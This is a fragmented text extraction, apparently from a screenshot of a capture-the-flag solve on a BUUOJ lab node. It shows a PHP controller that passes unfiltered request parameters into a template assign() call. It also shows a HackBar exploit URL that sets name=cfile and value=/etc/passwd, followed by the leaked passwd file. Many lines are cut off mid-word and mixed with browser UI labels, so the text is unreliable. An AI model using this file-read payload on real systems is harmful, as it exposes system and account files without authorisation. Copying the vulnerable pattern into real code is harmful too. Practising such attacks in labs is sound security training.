 assign($_GET['name'],$_GET['value']);
return view();
}
} root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lp
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin/nologin man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postm
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://2eb86289-eac7-4201-a90b-266f257544b5.node5.buuoj.cn:81/index.php/demo/?name=cfile&value=/etc/passwd